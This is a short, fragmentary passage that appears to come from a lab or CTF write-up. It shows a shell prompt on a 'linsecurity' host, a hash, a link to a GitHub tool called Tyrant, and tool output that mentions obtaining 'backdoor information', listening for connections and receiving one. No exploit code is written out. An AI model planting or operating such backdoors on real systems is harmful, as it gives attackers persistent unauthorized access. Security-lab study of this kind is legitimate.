 bob@linsecurity:~$ 7a3e88a5ad1a1d87e10df9fe807d7625
Maptnh@S-H4CK13   https://github.com/MartinxMax/Tyrant
[+] mid=01a2a9a7d07c4cf1881f57374930be93
[+] Use commands to obtain backdoor information => $ tyrant
tools
exit
Listening on 0.0.0
Connection receive